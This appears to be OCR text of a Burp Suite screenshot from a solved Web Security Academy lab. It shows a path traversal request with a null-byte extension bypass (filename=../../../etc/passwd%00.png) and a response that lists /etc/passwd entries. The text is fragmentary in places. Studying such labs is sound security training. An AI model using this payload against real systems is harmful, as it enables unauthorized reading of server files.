 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extensio
171 https://ac7f1f201e5c95fe807d5... GET /product?productId=1 ✓ 200 4072 HTML
172 https://ac7f1f201e5c95fe807d5... GET /image?filename=57.jpg ✓ ✓ 200 1290 script
173 https://ac7f1f201e5c95fe807d5... GET /academyLabHeader 101 147
174 https://ac7f1f201e5c95fe807d5... GET /product?productId=1 ✓ 200 6235 HTML
177 https://ac7f1f201e5c95fe807d5... GET /resources/labheader/js/labHeader.js 200 888 script js
178 https://ac7f1f201e5c95fe807d5... GET /resources/labheader/js/completedLab... 200 167 script js
180 https://ac7f1f201e5c95fe807d5... GET /resources/labheader/images/logoAca... 200 8930 XML svg
181 https://ac7f1f201e5c95fe807d5... GET /resources/labheader/images/ps-lab-s... 200 699 XML svg
182 https://ac7f1f201e5c95fe807d5... GET /academyLabHeader 101 147
Edited request
Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd%00.png
HTTP/1.1
2 Host:
ac7f1f201e5c95fe807d56ed0016003c.web-
.net
3 Cookie: session=V2L6GcjRAFwz8mRIL7A8qpdmD3ODj7Hl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac7f1f201e5c95fe807d56ed0016003c.web-security
-academy.net/product?productId=1
9 Te: trailers
10 Connection: close
11
12
../../../etc/passwd.png
Press 'F2' for focus
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/png
onnection: close
ontent-Length: 1205
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
INSPECTOR
File path traversal, valida
https://ac7f1f201e5c95fe807d56ed0016003c.we
BUR
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Web Security
Academy
File path traversal, validation of file extension
with null byte bypass
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Lightbulb Moments
$71.28